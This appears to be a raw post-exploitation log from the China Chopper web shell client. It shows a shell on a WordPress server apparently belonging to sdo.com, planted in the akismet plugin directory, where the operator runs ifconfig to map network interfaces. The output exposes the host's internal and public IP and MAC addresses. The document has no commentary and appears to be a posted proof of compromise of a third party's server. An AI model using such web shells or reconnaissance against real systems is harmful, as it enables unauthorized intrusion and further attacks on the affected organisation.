 中国菜刀@20100928
http://open.t.sdo.com/wp-co...
http://open.t.sdo.com/wp-co...
+
[/opt/wwwroot/ppsupport/channels/doc.t.sdo.com/pub/wp-content/plugins/akismet/]$ ifconfig
/bin/sh: ifconfig: command not found
[/opt/wwwroot/ppsupport/channels/doc.t.sdo.com/pub/wp-content/plugins/akismet/]$ /sbin/ifconfig
eth0 Link encap:Ethernet HWaddr E4:1F:13:62:63:34
inet addr:10.158.26.108 Bcast:10.158.27.255 Mask:255.255.254.0
inet6 addr: fe80::e61f:13ff:fe62:6334/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:101607571 errors:0 dropped:0 overruns:0 frame:0
TX packets:94817635 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:56085343421 (52.2 GiB) TX bytes:73233812254 (68.2 GiB)
Interrupt:169 Memory:92000000-92012800
eth1 Link encap:Ethernet HWaddr E4:1F:13:62:63:36
inet addr:101.227.2.63 Bcast:101.227.2.255 Mask:255.255.255.0
inet6 addr: fe80::e61f:13ff:fe62:6336/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:60974503 errors:0 dropped:0 overruns:0 frame:0
TX packets:7004176 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:22019531923 (20.5 GiB) TX bytes:824741657 (786.5 MiB)
Interrupt:106 Memory:94000000-94012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:52525232 errors:0 dropped:0 overruns:0 frame:0
TX packets:52525232 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:7770859272 (7.2 GiB) TX bytes:7770859272 (7.2 GiB)
[/opt/wwwroot/ppsupport/channels/doc.t.sdo.com/pub/wp-content/plugins/akismet/]$